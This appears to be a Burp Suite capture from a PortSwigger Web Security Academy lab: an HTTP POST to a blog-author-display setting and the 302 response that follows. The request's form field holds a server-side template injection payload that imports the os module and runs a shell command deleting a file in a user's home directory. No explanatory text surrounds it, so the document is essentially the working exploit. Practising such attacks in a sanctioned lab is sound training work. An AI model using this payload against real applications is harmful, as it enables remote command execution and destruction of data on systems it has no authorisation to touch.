 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3a003304c4787084f1553d00e20083.web-security-academy.net
3 Cookie: session=5kIFuthqlwK0VN8pJSUgcLBImtQIxFgC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Origin: https://0a3a003304c4787084f1553d00e20083.web-security-academy.net
11 Referer:
https://0a3a003304c4787084f1553d00e20083.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=
user.nickname}}{%+import+os+%}{{os.system('rm+/home/carlos/morale.txt')&csrf=
T95JJELMQVQqTPxFVGepmVkP4NNd99YE
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6